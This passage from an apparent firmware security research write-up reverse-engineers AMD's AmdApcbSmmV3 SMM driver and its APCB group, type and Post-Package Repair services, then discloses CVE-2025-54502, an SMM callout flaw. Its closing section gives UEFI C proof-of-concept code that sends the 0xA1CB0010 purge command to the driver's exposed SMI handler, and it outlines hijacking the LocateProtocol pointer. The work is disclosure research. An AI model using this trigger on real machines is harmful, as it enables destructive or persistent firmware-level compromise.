

All services that read any data from the APCB share essentially the same logic. They must:
- Set the required priority (which may need several iterations).
- Obtain the APCB from
mApcbVariableStruct. - Locate the needed group ID and type ID inside the retrieved APCB, where the type belongs to the specified group.
- Return the type structure without its header.
Schematically, this can be represented as follows:
When dealing with tokens, the whitelist must be checked first for the presence of the requested TokenUid. This check is performed before the priority level is set.
How SMM operate with APCB’s: Setting data
Let’s move on to creating type and group headers. We’ll try to understand this using the service APCB::Core::ApcbSetNewType as an example, which calls the function APCB::Core::CreateNewType. That function, in turn, eventually calls the APCB::Core::ApcbSetType:



The work of APCB::Core::ApcbSetType is far from trivial. At a minimum, it’s capable not only of creating type headers but also of creating group headers. It makes sense to start with the group headers first.

Well, in APCB all groups are stored sequentially, meaning you will never encounter, for example, the PSPG group after the MEMG group. The function APCB::Core::ApcbSetType takes this ordering into account and strives to follow the rule – the group requested for creation will never be placed after a group with a higher ID:
Next, based on the group ID passed to the function, it determines which signature is required:
After that, the driver fills the group header at the appropriate address in the APCB. Initially, the group’s size is set to 0x10 bytes, so at this point the group consists only of its header:

After the group is created, the function creates a type header, since a newly created group cannot contain anything initially. The code below will also be used in the case where the appropriate group already exists but the corresponding type does not:
At the end, the function copies the new data and calls another function – APCB::Core::CalculateChecksum. As the name implies, this function calculates the checksum of the whole block and writes it into the APCB header:
If we need only modify an existing type (i.e., the required group already exists), the function first iterates over all existing groups and types until it finds the desired block:

Next, the BoardMask field in the type header is compared, and, if everything checks out, it verifies that the sizes do not exceed the maximum allowed size of the APCB:


After that, the function determines whether the data size grows when modifying the current type. If the new data size is less than or equal to the old one (NewSize <= PreviousSize), the data either shrinks or stays the same. Or if NewSize > PreviousSize the amount of data increases, which means the type data must be shifted further in the APCB. Then the function copies the data into the APCB (and yep, there’s inlined memmove‘s):

Then, all headers are adjusted and the checksum is recomputed:

Services that work with the TOKN group do not fill this type through the above function; they simply create a new type (or locate an existing one) and write the data themselves. I will not demonstrate that part and leave it as an exercise for the reader.
In general, the algorithm for creating new groups and types looks like this:
When we want to add new tokens to the TOKN group, before raising the required priority level we must check whether the token is present in the whitelist or not.
How SMM operate with APCB’s: Post-Package Repair

You may have noticed on the protocol screenshot a few interesting services whose names already contain the familiar group – MEMG. Yes, besides working with the token group, the SMM driver also provides a set of services for the MEMG group. However, there is a small detail – only a single type from the MEMG group is supported, as can be seen from its name – Post‑Repair Package.
For example, the service APCB::Core::SetMEMGPostPackageRepairType creates an empty Post‑Package Repair type:

The service first checks the current priority level (whether it is valid) and sets it. Priority level 4 is clearly valid and will be set without problems. Next, the service checks the Recovery Flag via the APOB protocol (AGESA PSP Output Block), provided that SMRAM is not yet “closed”, and it uses another function that accesses MMIO to retrieve information about the Recovery Flag. After that, the service creates an empty type with ID 0x5E (the type itself, not a group), which corresponds to Post‑Package Repair.

If the type needs to be filled with data, the service APCB::Core::SetMEMGPostPackageRepairData is used. In this service the upcoming entry is apparently encoded into a specific format, and then a function I call APCB::Core::SetMEMGPPREntry is invoked. That function first checks the RecoveryFlag in APOB, then obtains the type 0x5E, and finally validates the total size of the retrieved type:
Next, the function will attempt to check the 26th bit of each entry. It appears that this bit indicates that the particular entry is no longer in use. If even a single such entry is found, the APCB structure will not be expanded; otherwise, 0x10 bytes will be added to the APCB. After that, a copy of the type is created for editing:

If an unused entry was found, we will use the number of entries up to the point where the unused entry was discovered. If no hole (unused entry) exists, we will use all entries (first verifying that the total count isn’t excessive). Then the type 0x5E is edited accordingly:

The service APCB::Core::RemoveMEMGPostPackageRepairEntry works in a similar fashion, but it modifies the 26th bit in the entries to mark them as unused:
The service APCB::Core::GetMEMGPostPackageRepairType retrieves all PPR entries and, as far as can be seen, tries to decode the PPR entries, at least this is the interpretation that fits best:
Unfortunately, I don’t have the ability to observe how filling, deleting, and retrieving PPR works dynamically, because this type is not present in any of my dumps (in all of them). I would be glad to get such a dump if you have one!
Another SMM vulnerability: CVE-2025-54502
SMM drivers are very interesting, complex, and, one could say, profitable attack vector. Successful exploitation of vulnerabilities in the SMM gives the attacker the ability to achieve a highly persistent foothold in the victim’s system. Or he can simply execute some code without being overly concerned about OS‑level security mechanisms. Of course, chip manufacturers implement protective mechanisms for the boot process, integrity protection of the SPI flash contents, SMM Isolation. However, not all mechanisms can be configured, and motherboards may be old enough that they do not support such mechanisms.
We should keep in mind that vulnerabilities affecting chips and firmware are patched more slowly; it feels somewhat different from the constant patches for operating systems or ordinary applications, right?

Let’s get to the point. Yes, back to our SMM driver AmdApcbSmmV3. The fact is that we know of at least two versions of the driver. Without going into details, the main difference lies in the registration of not only the protocol but also the ACPI SMI handler:
For comparison, the initialization function in the old driver version:
And in a new version:

What does this give us, and why is it important? Let’s step back a bit – the SmmInstallProtocolInterface service registers a protocol only for SMM, meaning it can be used solely inside SMM. Registering an ACPI SMI handler, however, allows the communication of SMM with the outside world, provided you know the handler’s GUID – 6D7F690C-AAFA-4036-AB61D230DC2EA675. This opens the possibility not only to call the protocol’s services from outside SMM in order to work with APCB, but also to try to exploit something within those services.
The SMI handler uses, among its arguments, a constant value that encodes a command – 0xA1CBXXXX. For example, if we invoke the SMI handler with the command 0xA1CB0007, we will trigger the service APCB::Core::GetToken8:


Let’s get into the details. We are interested in the command 0xA1CB0010, which invokes the service APCB::Core::PurgeTypeData:


The APCB::Core::PurgeTypeData service purges the data of all types in all groups, it iterates over every group and type, leaving only their headers. As its second argument (RtBuf + 0x10), the service expects an integer representing a priority level. It is important to set this value correctly, it must not be greater than 3:
For example, let the level be 2. Afterwards, the driver will try to obtain an APCB instance using the already known function APCB::Core::GetApcbShadowCopy:

Now let’s look more closely at the function APCB::Core::GetFirstType:

We are interested in the functions APCB::Memory::FreePool and APCB::Memory::AllocatePool (as well as APCB::Memory::CheckValueAndFreePool, which internally calls APCB::Memory::FreePool). These functions share a common characteristic:



Both functions invoke the LocateProtocol service from the EFI_BOOT_SERVICES services table in order to obtain the EFI_SMM_BASE2_PROTOCOL. This is done so that the driver can determine whether it is currently executing inside SMM (by using the InSmm service). If the driver is inside SMM, it will call the SmmFreePool service from the EFI_SMM_SYSTEM_TABLE2, which frees memory inside SMRAM, and vice‑versa.
Here we encounter a classic example of an SMM Callout vulnerability – when functions that are not intended to be executed inside SMM are called in SMM. The use of the LocateProtocol service (or any service from the EFI_BOOT_SERVICES table) is exactly such a case. Our situation can be visualized on the picture below:
Accordingly, to trigger this we need to:
- Allocate a buffer for communication;
- Prepare the buffer: write the ACPI SMI handler GUID, the command to invoke the required service, and the appropriate priority level;
- Call the ACPI SMI handler through the communication protocol.
First, let’s allocate the buffer and locate the protocol for communication:
EFI_SYSTEM_TABLE     *gST;
EFI_BOOT_SERVICES    *gBS;
EFI_RUNTIME_SERVICES *gRT;

EFI_MM_COMMUNICATION_PROTOCOL *gMmCommunicate;

EFI_STATUS
EFIAPI
EfiMain(
    IN EFI_HANDLE        ImageHandle,
    IN EFI_SYSTEM_TABLE *SystemTable
) {
    gST = SystemTable;
    gBS = SystemTable->BootServices;
    gRT = SystemTable->RuntimeServices;

    EFI_STATUS Status = gBS->LocateProtocol(&gEfiMmCommunicationProtocolGuid, NULL, (VOID **)&gMmCommunicate);
    if(EFI_ERROR(Status)) {
        Print(L"[ ! ] Failed to locate communication protocol (0x%llX | %r)\n", Status, Status);
        return Status;
    }

    VOID *CommPool = NULL;
    Status = gBS->AllocatePool(EfiRuntimeServicesData, 0x100, &CommPool);
    if(EFI_ERROR(Status)) {
        Print(L"[ ! ] Failed to allocate memory (0x%llX | %r)\n", Status, Status);
        return Status;
    }

    return EFI_SUCCESS;
}
The EFI_MM_COMMUNICATION_PROTOCOL allows us to communicate with SMM. In order to talk to the handler we need to prepare a buffer. For this we use the EFI_MM_COMMUNICATE_HEADER structure, which will be placed at the beginning of the buffer. The structure contains the GUID of the ACPI SMI handler and the size of the message to be convoyed (the message size does not have to be equal to the total buffer size). We will place all required components in the buffer as follows:
#define APCB_PACKET_SIZE                0x30
#define APCB_DEFAULT_POC_PRIORITY_LEVEL 0x2

VOID
EFIAPI
CraftApcbCommunicationBuffer(
    IN VOID   *CommunicationPool,
    IN UINT32  CommandIndex
) {
    SetMem(CommunicationPool, APCB_PACKET_SIZE, 0);

    EFI_MM_COMMUNICATE_HEADER *Hdr = (EFI_MM_COMMUNICATE_HEADER *)CommunicationPool;

    EFI_GUID ApcbManageGuid = { 0x6D7F690C, 0xAAFA, 0x4036, { 0xAB, 0x61, 0xD2, 0x30, 0xDC, 0x2E, 0xA6, 0x75 } };
    CopyGuid(&Hdr->HeaderGuid, &ApcbManageGuid);

    Hdr->MessageLength = APCB_PACKET_SIZE;

    *(UINT32 *)((UINT8 *)CommunicationPool + 0x18) = CommandIndex;
    *(UINT8 *)((UINT8 *)CommunicationPool + 0x28) = APCB_DEFAULT_POC_PRIORITY_LEVEL;
}
Of course, we need to invoke the communication service:
#define APCB_PACKET_SIZE 0x30

EFI_STATUS
EFIAPI
ThrowCommunicationPacket(
    IN VOID *CommunicationPool
) {
    UINTN CommSize = APCB_PACKET_SIZE;
    return gMmCommunicate->Communicate(gMmCommunicate, CommunicationPool, &CommSize);
}
When everything is ready, let’s add our functions to the EfiMain function:
#define APCB_BLOB_PURGER_MAGIC 0xA1CB0010

EFI_SYSTEM_TABLE     *gST;
EFI_BOOT_SERVICES    *gBS;
EFI_RUNTIME_SERVICES *gRT;

EFI_MM_COMMUNICATION_PROTOCOL *gMmCommunicate;


EFI_STATUS
EFIAPI
EfiMain(
    IN EFI_HANDLE        ImageHandle,
    IN EFI_SYSTEM_TABLE *SystemTable
) {
    gST = SystemTable;
    gBS = SystemTable->BootServices;
    gRT = SystemTable->RuntimeServices;

    EFI_STATUS Status = gBS->LocateProtocol(&gEfiMmCommunicationProtocolGuid, NULL, (VOID **)&gMmCommunicate);
    if(EFI_ERROR(Status)) {
        Print(L"[ ! ] Failed to locate communication protocol (0x%llX | %r)\n", Status, Status);
        return Status;
    }

    VOID *CommPool = NULL;
    Status = gBS->AllocatePool(EfiRuntimeServicesData, 0x100, &CommPool);
    if(EFI_ERROR(Status)) {
        Print(L"[ ! ] Failed to allocate memory (0x%llX | %r)\n", Status, Status);
        return Status;
    }

    CraftApcbCommunicationBuffer(CommPool, APCB_BLOB_PURGER_MAGIC);

    return ThrowCommunicationPacket(CommPool);
}
All that remains for us is to replace the pointer to the LocateProtocol service in the EFI_BOOT_SERVICES table with one that we control – at least that’s how it used to work. Today, with SMM hardened by various mitigations, exploiting SMM vulnerabilities is no longer a walk in the park, though it is still possible. In my mind, at least two exploitation scenarios for this vulnerability emerge:
- You have arbitrary SMRAM read/write primitives;
- Somehow the OEM missconfigured the motherboard settings.
